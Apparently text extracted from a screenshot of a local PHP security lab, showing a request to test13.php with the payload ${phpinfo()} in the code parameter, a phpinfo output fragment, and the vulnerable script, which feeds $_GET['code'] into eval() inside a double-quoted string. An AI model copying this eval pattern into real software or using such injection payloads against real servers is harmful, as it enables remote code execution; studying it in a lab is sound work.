 10.101.177.100:9999/test13.php?code=${phpinfo()}
ABP
PHP Version 7.0.29
System
Build Date
Server API
Virtual Directory Support
Configuration File (php.ini) Path
/opt/mygithub/cmd_execu_conclu/docker_en
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
phpinfo.php × test13.php ×
1 <?php
2 $code = $_GET['code'];
3 eval("\$res = strtolower(\"$code\");");
4 // echo $res;
5 ?>